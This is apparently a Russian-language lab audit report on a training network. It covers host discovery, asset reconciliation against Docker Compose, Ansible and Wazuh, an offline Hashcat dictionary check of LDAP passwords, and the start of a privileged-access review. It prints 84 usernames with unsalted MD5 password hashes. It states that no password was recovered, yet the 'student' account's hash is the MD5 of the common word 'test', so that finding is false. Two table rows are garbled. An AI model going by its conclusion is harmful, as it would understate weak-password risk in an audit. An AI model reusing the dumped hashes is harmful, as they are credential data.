


- BIM Viewer

Результат исследования хоста 192.168.202.2: веб-приложение Local Host BIM Viewer на TCP/8080.



- MariaDB

Результат исследования хоста 192.168.204.94: сервер MariaDB 12.3.2 на TCP/3306 в сегменте DMZ.



- веб-приложение в DMZ

Результат исследования хоста 192.168.204.200: SSH на TCP/22 и веб-приложение на TCP/8888 с перенаправлением на /app.



Сверка обнаруженных объектов с источниками учёта

После сетевого сканирования выполнена дополнительная сверка обнаруженных объектов с работающими контейнерами, конфигурацией Docker Compose, инвентарём Ansible и списком агентов Wazuh.



Сопоставление обнаруженных IP-адресов с контейнерами и сервисами Docker Compose

Результаты проверки обнаруженных объектов в инвентаре Ansible и среди агентов Wazuh

Проверка показала, что все обнаруженные IP-адреса соответствуют именованным контейнерам, определённым в конфигурации Docker Compose.

Посторонних устройств, не связанных с инфраструктурой лабораторного стенда, не обнаружено. Объект srv_wg_portal полностью учтён: он присутствует в Docker Compose, инвентаре Ansible и среди активных агентов Wazuh. Объект srv_wiki присутствует в Docker Compose и инвентаре Ansible, но отсутствует среди агентов Wazuh. Для него выявлен недостаточный охват централизованным мониторингом безопасности.

Объекты srv_web_db и srv_bim определены в Docker Compose, но отсутствуют в инвентаре Ansible и среди агентов Wazuh.

Они классифицированы как частично учтённые объекты, не охваченные централизованным управлением конфигурациями и мониторингом безопасности.

Для устранения выявленных недостатков необходимо добавить srv_web_db и srv_bim в инвентарь Ansible, подключить srv_wiki, srv_web_db и srv_bim к Wazuh, назначить владельцев объектов и проверить обоснованность опубликованных сетевых сервисов.

Проверка надёжности паролей пользователей в LDAP
Отразите результат проверки надёжности каждого пароля методом перебора.

Проверка стойкости паролей LDAP
Для проверки стойкости паролей пользователей LDAP была выполнена выгрузка атрибутов uid и userPassword из каталога в файл LDIF. В результате получено 84 учётные записи и 84 хеша паролей.
Хеши были преобразованы в формат MD5, после чего выполнена офлайн-проверка с использованием Hashcat 6.2.6 и словаря stat_russkiwlst_top_1M.txt, содержащего 1 000 000 наиболее распространённых паролей.


Таким образом, ни один из 68 уникальных MD5-хешей не был восстановлен с использованием выбранного словаря. Проверены все 84 учётные записи.

UID пользователя | Хеш пароля | Подобранный пароль
ajukov | ab80232c05003df62988ffe286005262 | -
agusev | f51773c0f37ba2e05795dcebc722afa7 | -
vfomin | a32d4cf4dda9fb70af88f39cfc31984c | -
dbudaev | 20ca9821994e06e3e4c2af0e87cb56f1 | -
rsafin | ccf5538dc31d435d6bab145c924041d8 | -
apetrova | 0ac2385dd8fce254a369ba1276823553 | -
bdorzhiev | a32d4cf4dda9fb70af88f39cfc31984c | -
ipetrov | 3b4e538278f68fe65ff476b0c1d4a144 | -
iermakov | 764648e5b89a32823f4059438837159c | -
laliyeva | a622a5552069671e4f151eb9b03daa9c | -
mbelaya | 85d95cbec06ccf5582904ad1012cc027 | -
pchernov | b51e612c1994b6187efdf1daa227ca2e | -
afedorova | 1ddaf930cd37bcc43c25a8d835c50207 | -
drudneva | 6ba315fbd1cdc384570c567081b06447 | -
ekarpova |  | -
  5d50a8bad8414b8885d54
  fde4cc463a8
ikiselev | 7cc21fe05ab1c4d653503afe6ae8611d | -
kgromov | 8184427a5534248fc5cc5c797ce30bc7 | -
korlova | d01665f26d1bdc0a5fdd99817bded1ee | -
student | 098f6bcd4621d373cade4e832627b4f6 | -
aivanov | 2bbff9c245bda3e94894c1627f5d3410 | -
amorozova | 1b2df97181b66c864d094caa56323390 | -
asememov | 1144862d504dc161af0d8532c7d946d7 | -
atakaeva | f7869c055d1890b35328b85fb1ae963c | -
dkoroleva | 56db261124ea72fa1157e3dd5a50bb13 | -
ebelozerova | 634f77a104551b01c13e049109ac5c85 | -
ztsydenov | bf839fb8f0891f3bafc4f763005f9bb6 | -
iostapenko | 370f57e5fba6f945609500a1f737a538 | -
msvetlov | b5238ce98d5e7a527ed4adc28ac2580a | -
mivanova | 45e988ff47f4ea7939f2ea74c56951ce | -
mryabinina | ae93c6a888fa15f56f329cf56e31f3c8 | -
mromanov | 756739aca2ef951ee2f1e697b48ed180 | -
osidorova | 82526aab926e9f9d39ceef40af5f88ab | -
rabdulaev | 93ee80c2ffe7e49af58919d4b9d806c2 | -
azhumabayeva | 73aba01b37497c058dd7b117e611b6f1 | -
aivanov2 | 74d6d0212e0cbc773c333770741a8e67 | -
viseva | f781498cd3bc2130c49e97d6c93215e5 | -
dkovalenko | 7f8c1209be0fd9c8a9cb118a51472aba | -
esmirnov | ea8d44cf630c615d8eb2b07e575066d6 | -
mcherkasova | e413a5c8598647518359058101d35606 | -
okuznetsova | 64ebdd1ba4c6cb644d4bc38e80e02ab4 | -
pzaharova | 9fe37ddcd3d75e27a32d122c88eb887c | -
snikolaev | dce007600162765d84f450784caf0002 | -
tkulikov | 477d4405a2341234d816aeff80a800e0 | -
aosmonaliev | 3558409e188001c82ea797329a3d4b53 | -
asuleimenova | bb3ac84ef04dc8d25f3469db2006b9a9 | -
amartynov | 64b8758963ef03b8eaa30e6332fc607c | -
dkuznetsov | 28912aa352831be26a90591adcf0ab1a | -
ibondarenko | 02a36cb04926d74b7e3a38365ad20ec1 | -
nlebedeva | acb46935f82b11b219b3f51ef0ff28a9 | -
njovanovic | 8849f5d2d0006461dfdd8eb234d6b5dc | -
oshestakova | bfaf46495e9f5cd5d18de9f772f7c948 | -
spavlova | 4aef27824213ec12cd9fd6d63672ec3a | -
tmakarova | fe61187cad6458f9c01684fbabadde68 | -
vtikhonov | 85a8906aec7753b4a913894f596d41a6 | -
lhabibullina | fe52a613f4ff608bbd7ccedf30aa6d2a | -
tnikolaeva | 67701cb7af62964ee1a21075a1e4db6f | -
hbaisultanova | 6da1c674ef05e6a3533be9f0b568f063 | -
kdmitriev | ceb07b729f5277d826d82010ed118ba5 | -
test | 0bd93464691593e44920ef71c014f414 | -
svc_ansible | 52c2ae7934cf642570352ea67e37d838 | -
svc_admin_ib | e3268416266100c6bcc888676ce5e15c | -
svc_admin_it | 2a39fee0cf2dfb68cd0e094a846afec8 | -
adm_ajukov | 737207bfff986b451956db85a7c8d380 | -
adm_rsafin | ccf5538dc31d435d6bab145c924041d8 | -
adm_student | eeb9d2da89118ce6765882f76409b4b5 | -
adm_msvetlov | 52a8ff7cc7d96b7a5d2a35c4b907a8fc | -
adm_mromanov | a3e6a95569fa8ca188e507360ee3c81b | -
adm_hbaisultanova | 4a05ccf51ca68ba28e680202ad74dd6b | -
adm_kdmitriev | 32ea4302579833c7831d163f37a2de3b | -
tnguyen | 1a9dcc296e64e4f279e4bbb0bbce157c | -
vpak | 1a9dcc296e64e4f279e4bbb0bbce157c | -
abekova | 1a9dcc296e64e4f279e4bbb0bbce157c | -
sli | 1a9dcc296e64e4f279e4bbb0bbce157c | -
oivanova | 1a9dcc296e64e4f279e4bbb0bbce157c | -
asarkisyan | 1a9dcc296e64e4f279e4bbb0bbce157c | -
ezhumabaev | 1a9dcc296e64e4f279e4bbb0bbce157c | -
iahmedov | 1a9dcc296e64e4f279e4bbb0bbce157c | -
lgasanova | 1a9dcc296e64e4f279e4bbb0bbce157c | -
okovalenko | 1a9dcc296e64e4f279e4bbb0bbce157c | -
rhakimov | 1a9dcc296e64e4f279e4bbb0bbce157c | -
tdavidze | 1a9dcc296e64e4f279e4bbb0bbce157c | -
msafonova | 1a9dcc296e64e4f279e4bbb0bbce157c | -
nmelnik |  | -
  1a9dcc296e64e4f279e4bbb
  0bbce157c
isungatullin | 1a9dcc296e64e4f279e4bbb0bbce157c | -

В ходе проверки было проанализировано 84 учётные записи LDAP, содержащие 68 уникальных MD5-хешей. Офлайн-проверка выполнена с использованием Hashcat 6.2.6 и словаря stat_russkiwlst_top_1M.txt объёмом 1 000 000 записей.
В результате проверки ни один пароль из использованного словаря не был сопоставлен с исследуемыми хешами. Количество подобранных паролей: 0 из 84.
Следует учитывать, что данный результат отражает только отсутствие совпадений с конкретным применённым словарём и не подтверждает абсолютную стойкость паролей пользователей. Для более полной оценки потребовались бы дополнительные согласованные методы аудита парольной политики.
Дополнительным фактором риска является наличие 68 уникальных MD5-хешей при 84 учётных записях. Повторяющиеся значения хешей могут свидетельствовать о том, что несколько пользователей используют одинаковые пароли.
Если в LDAP не применяется индивидуальная соль для каждого пароля, одинаковые хеши напрямую соответствуют одинаковым паролям; при использовании корректной уникальной соли совпадение хешей между разными учётными записями маловероятно.
Это увеличивает потенциальные последствия компрометации одного пароля, поскольку он может быть применим к нескольким учётным записям.
Также использование MD5 для хранения паролей является небезопасным: алгоритм является быстрым и устаревшим, поэтому при получении базы хешей он существенно упрощает проведение офлайн-атак.
Рекомендуется отказаться от MD5 и применять специализированный алгоритм хеширования паролей с уникальной солью для каждой учётной записи, например Argon2id. OWASP рекомендует применять медленные адаптивные алгоритмы хеширования, а не быстрые криптографические функции общего назначения.

Если пароль подобрать не удалось, поставьте прочерк.

Укажите, сколько паролей подобрано: 0 из 84.

Привилегированный доступ

- Определите, как организован привилегированный доступ.
  - Каким образом предоставляется привилегированный доступ на каждом проверяемом хосте — учётные записи, группы безопасности.
Добавьте информацию.
Проверяемый хост: fhmghnsielcjcphuo6tk, виртуальная машина под управлением Ubuntu 24.04.3 LTS.
Привилегированный доступ на проверяемом хосте организован с использованием следующих механизмов:
- встроенная учётная запись root, являющаяся единственной учётной записью с UID 0;
- членство локальных учётных записей в группе sudo;
- индивидуальные правила в каталоге /etc/sudoers.d/, позволяющие выполнять команды от имени root без повторного ввода пароля (NOPASSWD: ALL);
